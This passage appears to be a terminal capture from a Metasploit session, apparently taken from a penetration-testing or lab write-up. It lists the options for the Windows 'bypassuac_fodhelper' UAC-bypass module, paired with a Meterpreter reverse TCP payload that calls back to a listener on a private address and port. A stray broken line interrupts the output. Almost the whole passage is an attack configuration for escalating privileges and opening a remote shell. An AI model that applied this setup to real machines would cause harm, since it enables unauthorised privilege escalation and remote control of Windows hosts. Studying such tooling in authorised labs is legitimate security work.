 msf6 exploit(windows/local/bypassuac_fodhelper) > show options
Module options (exploit/windows/local/bypassuac_fodhelper):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
"the quieter yo
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.6 yes The listen address (an interface may be specified)
LPORT 5556 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac_fodhelper) >